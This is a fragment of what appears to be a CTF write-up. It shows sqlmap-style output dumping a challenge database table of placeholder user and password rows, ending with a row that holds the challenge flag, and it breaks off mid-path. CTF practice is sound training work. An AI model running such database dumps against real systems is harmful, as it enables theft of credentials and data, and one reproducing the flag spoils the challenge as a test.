 7 | passwordAUTO | userAUTO |
8 | passwordAUTO | userAUTO |
9 | passwordAUTO | userAUTO |
10 | passwordAUTO | userAUTO |
11 | passwordAUTO | userAUTO |
12 | passwordAUTO | userAUTO |
13 | passwordAUTO | userAUTO |
14 | passwordAUTO | userAUTO |
15 | passwordAUTO | userAUTO |
16 | passwordAUTO | userAUTO |
17 | passwordAUTO | userAUTO |
18 | passwordAUTO | userAUTO |
19 | passwordAUTO | userAUTO |
20 | passwordAUTO | userAUTO |
21 | ctfshow{1e33a1c0-668e-4291-a663-da07f2e3450f} | flag |
[22:38:48] [INFO] table 'ctfshow_web.ctfshow_user' dumped to CSV file 'C:\
f5-4c99-4186-9a3a-9291fcf51b36.challenge.ctf.show\dump\ctfshow_web\ctfshow_
[22:38:48] [INFO] fetched data logged to text files under 'C:\Users\25050\